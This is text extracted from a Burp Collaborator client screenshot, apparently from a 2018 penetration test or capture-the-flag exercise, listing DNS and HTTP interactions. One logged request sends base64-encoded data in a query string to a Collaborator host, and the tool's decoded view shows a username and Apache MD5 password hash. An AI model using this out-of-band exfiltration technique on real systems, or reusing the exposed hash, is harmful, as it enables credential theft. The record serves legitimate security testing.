 Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
3 2018-Feb-18 08:22:34 UTC HTTP 020bzdr1qkvyzieodoh7h7kuclid62
4 2018-Feb-18 08:22:34 UTC DNS 020bzdr1qkvyzieodoh7h7kuclid62
5 2018-Feb-18 08:23:13 UTC HTTP 8bkj8l09zs468qnwmwqfqft2ltrmfb
6 2018-Feb-18 08:23:12 UTC DNS 8bkj8l09zs468qnwmwqfqft2ltrmfb
7 2018-Feb-18 08:42:52 UTC DNS j5pu2wukt3yh21h7g7kqkqndf4ly9n
8 2018-Feb-18 08:42:52 UTC HTTP j5pu2wukt3yh21h7g7kqkqndf4ly9n
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
GET /?c3RhbGtlcjokYXByMSRpenJnWEtaMSQwZlZnZDFNSWlvQzE0Skc2Vll3VHcv HTTP/1.0
Host: j5pu2wukt3yh21h7g7kqkqndf4ly9n.burpcollaborator.net
Connection: close
Converted text
Copy to clipboard Close
stalker:$apr1$izrgXKZ1$0fVgd1MIioC14JG6VYwTw/
? < + > 0 matches
? 0 highlights
Close